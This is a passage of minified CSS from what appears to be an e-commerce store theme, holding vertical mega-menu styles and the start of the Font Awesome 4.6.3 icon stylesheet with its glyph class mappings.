p{text-align:justify;text-transform:capitalize;font-size:13px}.wb-modal-send-wishlist .btn.wishcan{margin:0 5px}#product_comparison .discount-percentage,#product_comparison .discount-amount{position:unset;width:auto;height:auto;border-radius:4px;padding:2px 5px}.modal-footer .btn-secondary{margin:0 5px}.wb-cart-item-info .product-quantity{border:1px solid #ddd}.wb-menu-vertical .menu-dropdown ul li.product-block .product_img_link img{border:none}.sale-bkg .sale{color:#222;text-transform:capitalize;font-size:.75rem;letter-spacing:1px;position:absolute;left:5px;top:5px!important;z-index:1}.wb-menu-vertical .menu-dropdown ul li.product-block{position:relative;border:1px solid #e7e7e7;margin-bottom:15px;padding:0 5px 5px}#header .wb-menu-vertical ul li.level-1 ul li .product-name{color:#222;font-size:13px;position:relative;text-transform:capitalize;line-height:20px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin:5px 0}@media (min-width:768px){.view_more{line-height:normal;cursor:pointer;padding:13px 0}}.cate{margin:0 5px;position:relative;top:1px}#index .container_wb_megamenu .title-menu{background:#194ca1;border-radius:0;color:#fff;position:relative;padding:15px 10px;cursor:pointer;font-size:1rem;letter-spacing:1px;text-transform:capitalize}.wb-menu-vertical li.level-1{cursor:pointer}.wb-menu-vertical li.level-1>a span,.view_more span{margin:0 10px}.wb-menu-vertical li.level-1{padding:14px 0}.wb-menu-vertical li:last-child{border-bottom:none}.wb-menu-vertical ul li.level-1.megamenu1>.menu-dropdown{background:#fff url(../../../../modules/wbmegamenu/views/img/menu4.jpg)no-repeat right;height:439px}.wb-menu-vertical ul li.level-1.megamenu2>.menu-dropdown{background:#fff url(../../../../modules/wbmegamenu/views/img/menu5.jpg)no-repeat center bottom;height:580px}@media (min-width:768px){.wb-menu-vertical li.level-1{clear:both;position:relative}.view_more{line-height:normal;cursor:pointer;padding:13px 0}.cat-drop-menu li{position:relative;width:220px}#header .wb-menu-vertical ul li.level-1 ul li .content_price{font-size:15px}}@media (min-width:768px) and (max-width:991px){.menu-vertical.wb-active{display:block}.container_wb_megamenu{position:relative}.wb-verticalmenu{position:absolute!important;top:-48px!important;z-index:9999!important}}.container_wb_megamenu .wb-sub-menu{padding-bottom:0;padding-top:0}.container_wb_megamenu .wb-sub-menu .html-block p,.container_wb_megamenu .wb-sub-menu .html-block a{margin:0;padding:0}.menu-subtitle{position:absolute;top:-50px;line-height:13px;font-size:8px;padding:0 4px;background:#222;color:#fff;right:40%}.wb-menu-vertical li.level-1 .img-icon{max-width:20px}.wb-menu-vertical li.level-1.parent>a:before{font-family:"FontAwesome";font-size:15px;position:absolute;right:0;top:16px;content:"\f107";transition:0.3s ease}.wb-menu-vertical li.level-1.parent:hover>a:before{transform:rotate(-90deg)}.wb-menu-vertical li.level-1>a,.view_more a{color:#222;font-size:14px;padding:0;font-weight:500;text-transform:capitalize;cursor:pointer}#header .wb-menu-vertical ul li.level-1>a strong{background:#2d9907 none repeat scroll 0 0;color:#fff;font-size:8px;font-weight:400;margin-left:5px;padding:4px 6px;position:relative;text-transform:uppercase;top:-5px}#header .wb-menu-vertical ul li.level-1>a strong:before{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #2d9907 transparent transparent;border-image:none;border-style:solid;border-width:5px;content:"";display:inline-block;height:10px;left:-9px;position:absolute;top:4px;width:10px}#header .wb-menu-vertical ul li.hot.level-1>a strong{background:#cd1212 none repeat scroll 0 0}#header .wb-menu-vertical ul li.hot.level-1>a strong:before{border-color:transparent #cd1212 transparent transparent}.wb-menu-vertical ul li.level-1:hover>a,.view_more a:hover{color:#194ca1}.wb-menu-vertical .menu-dropdown li a{display:block;line-height:35px;padding:0}.wb-menu-vertical .menu-dropdown li:first-child>a{border-top:none}.wb-menu-vertical .wb-sub-menu li.menu-item.bh::after{content:"";width:40px;position:absolute;bottom:-5px;left:15px;border-bottom:2px solid rgb(231,231,231)}#header .wb-menu-vertical ul li.level-1 li.item-header .product-name{color:#222;font-size:13px;margin-bottom:5px;position:relative;text-transform:capitalize;line-height:20px;font-weight:500;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;padding:0;margin:5px 0;text-align:left;line-height:normal}.sale-bkg{position:absolute;margin:0;top:0}.wb-menu-vertical ul li.level-1 ul li a{text-transform:capitalize;margin:0 15px}#wb-menu-vertical .container{padding-left:0;padding-right:0}.html-block img:hover{opacity:.7;filter:alpha(opacity=70);transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s}@media (min-width:767px){.wb-menu-vertical ul li.level-1.parent:hover>a,.wb-menu-vertical ul li.level-1#more_menu:hover>a{}.wb-menu-vertical li.level-1.parent>a,.wb-menu-vertical li.level-1#more_menu>a{z-index:1001}.wb-menu-vertical .menu-dropdown{position:absolute;z-index:1000;background:#fff;padding:20px 15px}.wb-menu-vertical ul li.level-1:hover>.menu-dropdown,.wb-menu-vertical ul li.level-2:hover>.menu-dropdown,.wb-menu-vertical ul li.level-3:hover>.menu-dropdown,.wb-menu-vertical ul li.level-4:hover>.menu-dropdown,.wb-menu-vertical ul li.level-5:hover>.menu-dropdown{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.wb-menu-vertical .menu-dropdown{opacity:0;display:block!important;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s;margin-left:15px;margin-right:15px;border:1px solid #e0e0e0;border-top:3px solid #194ca1;top:0;left:100%;width:100%}}@media (min-width:992px){.wb-menu-vertical ul li.level-1.parent:hover>a,.wb-menu-vertical ul li.level-1#more_menu:hover>a{}.wb-menu-vertical li.level-1.parent>a,.wb-menu-vertical li.level-1#more_menu>a{z-index:1001}.wb-menu-vertical .menu-dropdown{position:absolute;z-index:1000;background:#fff;padding:20px 15px}.wb-menu-vertical ul li.level-1:hover>.menu-dropdown,.wb-menu-vertical ul li.level-2:hover>.menu-dropdown,.wb-menu-vertical ul li.level-3:hover>.menu-dropdown,.wb-menu-vertical ul li.level-4:hover>.menu-dropdown,.wb-menu-vertical ul li.level-5:hover>.menu-dropdown{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.wb-menu-vertical .menu-dropdown{opacity:0;display:block!important;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s;margin-left:15px;margin-right:15px;border:1px solid #e0e0e0;border-top:3px solid #194ca1;top:0;left:100%;width:100%}.wb-menu-vertical .title-menu-mobile,.icon-drop-mobile{display:none}.wb-menu-vertical .title-menu-mobile,.icon-drop-mobile{display:none}.wb-menu-vertical li.level-1.banner1>.menu-dropdown{background:#fff url(../../../../modules/wbmegamenu/views/img/menu4.jpg) no-repeat right;height:439px}.wb-menu-vertical li.level-1.menu-banner1>.menu-dropdown{background:#fff url(../../../../modules/wbmegamenu/views/img/menu5.jpg) no-repeat bottom;height:700px}.wb-menu-vertical .menu-dropdown .wb-menu-col.border{padding-left:40px;margin-top:20px;margin-bottom:20px}.wb-menu-vertical .menu-dropdown .wb-menu-col.border .ul-column{border-left:1px solid #666}.wb-menu-vertical .menu-dropdown .wb-menu-col.border .ul-column li{padding-left:20px}.wb-menu-vertical .menu-dropdown .wb-menu-col.border ul li.item-header a{border-bottom:1px solid #666;margin-bottom:15px}.wb-menu-vertical .menu-dropdown .wb-menu-col.none-border{padding:0}.wb-menu-vertical .wb-menu-col.none-border ul li.item-header a{border:none}.wb-menu-vertical .cat-drop-menu li a{margin:0}.wb-menu-vertical li.level-2 .menu-dropdown{left:100%;top:-1px}.wb-menu-vertical ul li.level-1 ul li.parent:after{content:"\f105";font-family:FontAwesome;font-size:15px;font-style:normal;font-weight:400;line-height:35px;position:absolute;right:0;text-decoration:inherit;top:0;color:#222;margin:0 15px}#more_menu{position:relative}#more_menu .menu-dropdown{right:0}#more_menu .menu-dropdown .menu-dropdown{display:none}}.wb-menu-vertical .wb-sub-menu li.menu-item.bh{position:relative}.wb-menu-vertical .wb-sub-menu li.menu-item.bh::after{content:'';border-bottom:2px solid #e7e7e7;width:40px;position:absolute;bottom:-5px;left:15px}.wb-menu-vertical .wb-sub-menu li.menu-item.bh.product-block::after,.mega-menu-banner li.menu-item.bh::after{display:none}.wb-menu-vertical .wb-sub-menu li.menu-item.bh a{text-transform:uppercase;font-size:14px}.wb-menu-vertical ul li.level-1 li.item-header .product-name{color:rgb(54,63,77);font-size:13px;position:relative;text-transform:capitalize;line-height:20px;font-weight:500;text-overflow:ellipsis;white-space:nowrap;text-align:left;overflow:hidden;padding:0;margin:5px 0}@media (max-width:991px){.close-menu-content,.wb-menu-vertical li.level-1.parent>a::before{display:none}.wb-menu-vertical .title-menu-mobile,.icon-drop-mobile{display:block!important}.wb-menu-vertical li.level-1{position:relative}.wb-menu-vertical li.level-2{position:relative;cursor:pointer;padding:0 15px;width:100%;background:#fff;color:#222}.wb-menu-vertical .wb-menu-col{width:100%}.wb-menu-vertical .menu-content.wb-active{display:block!important}.wb-menu-vertical .menu-dropdown{display:none}.wb-menu-vertical .icon-drop-mobile{height:20px;line-height:28px;position:absolute;text-align:center;right:0;top:6px;width:20px}.wb-menu-vertical ul li.parent .icon-drop-mobile:after{color:#222;content:"\f067";cursor:pointer;font-family:FontAwesome;font-size:12px}.wb-menu-vertical ul li.parent .icon-drop-mobile.opened:after{content:"\f068"}.wb-menu-vertical .menu-dropdown.wb-sub-menu{padding:0;background:#fff;width:100%!important;float:none}.wb-menu-vertical ul li ul{background:#fff;margin-top:15px}.wb-menu-vertical li.level-1:hover>a:before{display:none}}.wb-menu-fixtop{left:0;margin-top:0;position:fixed;top:0;z-index:999;-moz-box-shadow:0 1px 2px rgba(0,0,0,.4);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.4);box-shadow:0 1px 2px rgba(0,0,0,.4)}.wb-menu-sticky li.level-1{float:none!important}.wbMenu-top .container_wb_megamenu{z-index:999}.subpage .wb-menu-vertical .menu-vertical,.wbMenu-top .menu-vertical{display:none}.subpage .wb-menu-vertical .menu-vertical.wb-active,.wbMenu-top .menu-vertical.wb-active{display:block}@media only screen and (min-width :768px){.menu-vertical.wb-menu-top{left:-290px;position:fixed;top:0;width:290px;visibility:hidden;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.menu-vertical.wb-active.wb-menu-top{left:0;visibility:visible}.menu-vertical .close-menu-content{display:none}.menu-vertical.wb-active.wb-menu-top .close-menu-content{color:#fff!important;display:block;height:15px;line-height:27px;position:relative;z-index:99999}.menu-vertical.wb-active.wb-menu-top .close-menu-content span{background:#d70000 none repeat scroll 0 0;border-radius:100%;display:block;height:30px;line-height:28px;position:absolute;right:-15px;text-align:center;top:0;width:30px;cursor:pointer}.wb-menu-vertical .column-1{width:100%}.wb-menu-vertical .column-2{width:200%}.wb-menu-vertical .column-3{width:300%}.wb-menu-vertical .column-4{width:375%}}@media only screen and (min-width :768px) and (max-width :991px){.container_wb_megamenu .title-menu:before{font-size:14px;margin-right:5px}}@media only screen and (max-width :767px){.wb-menu-vertical ul li ul{margin-left:20px;margin-right:20px}#wb-menu-vertical .menu-vertical{position:static}.wb-menu-vertical .menu-vertical{height:auto;opacity:1;position:static;display:block}#header .wb-menu-vertical ul li.level-1 ul li .content_price{font-size:13px;letter-spacing:.5px}#header .wb-menu-vertical ul li.level-1 ul li a{text-transform:capitalize}.wb-menu-vertical .wb-menu-col{padding:0}}@media (min-width:768px){.wb-menu-vertical ul.menu-content{padding:0 15px;background-color:#fff}.btn-navbar.navbar-toggle{cursor:pointer;transition:all 0.3s ease-in-out;border:none;background:transparent;vertical-align:middle;margin:0;padding:0}.ico-menu{position:relative;width:16px;top:-9px;margin:0 auto;left:-1px}.ico-menu .bar:nth-child(1){top:0;width:20px}.ico-menu .bar:nth-child(2){top:5px;width:20px}.ico-menu .bar:nth-child(3){top:10px;width:16px}.ico-menu .bar:nth-child(1)::after{-webkit-transition-delay:0.1s;transition-delay:0.1s}.ico-menu .bar:nth-child(2)::after{-webkit-transition-delay:0.2s;transition-delay:0.2s}.ico-menu .bar:nth-child(3)::after{-webkit-transition-delay:0.3s;transition-delay:0.3s}.ico-menu .bar::after{content:'';display:block;width:100%;height:100%;background:#fdb92a;position:absolute;top:0;left:100%;z-index:1;-webkit-transition:0.3s;transition:0.3s;transition-delay:0s}.ico-menu .bar{position:absolute;height:2px;background-color:#fff;overflow:hidden}#wr-menu-icon:hover .ico-menu .bar::after{left:0}.wr-menu{margin-bottom:0!important}}@media (max-width:1199px){.container_wb_megamenu .title-menu{font-size:13px}}@media (min-width:992px) and (max-width:1199px){.wb-menu-vertical li.level-1>a,.view_more a{font-size:12px}}@media (min-width:768px) and (max-width:991px){.subpage .wb-menu-vertical .menu-vertical.wb-active,.wbMenu-top .menu-vertical.wb-active{display:block}.subpage .wb-menu-vertical .menu-vertical,.wbMenu-top .menu-vertical{display:none}.product_img_link img{max-width:70px}#index .btn-navbar.navbar-toggle{margin:0 8px}}.wb-menu-vertical ul li.level-1 ul li a.product_img_link{margin:0 15px 0 0}@media (max-width:767px){.wb-menu-vertical .menu-dropdown ul li.product-block{margin:0 8px 15px}}.wb-mediaBody{overflow:hidden}.wbContentProduct p.loanding{background:url([data-uri]) no-repeat center center;position:absolute;top:0;left:0;right:0;bottom:0}.wbContentProduct .item-inner .product_img_link img{width:auto}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(../../../../modules/wbthemeconfigurator/views/fonts/fontawesome-webfont.eot?v=4.6.3);src:url('../../../../modules/wbthemeconfigurator/views/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url(../../../../modules/wbthemeconfigurator/views/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(../../../../modules/wbthemeconfigurator/views/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(../../../../modules/wbthemeconfigurator/views/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url('../../../../modules/wbthemeconfigurator/views/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f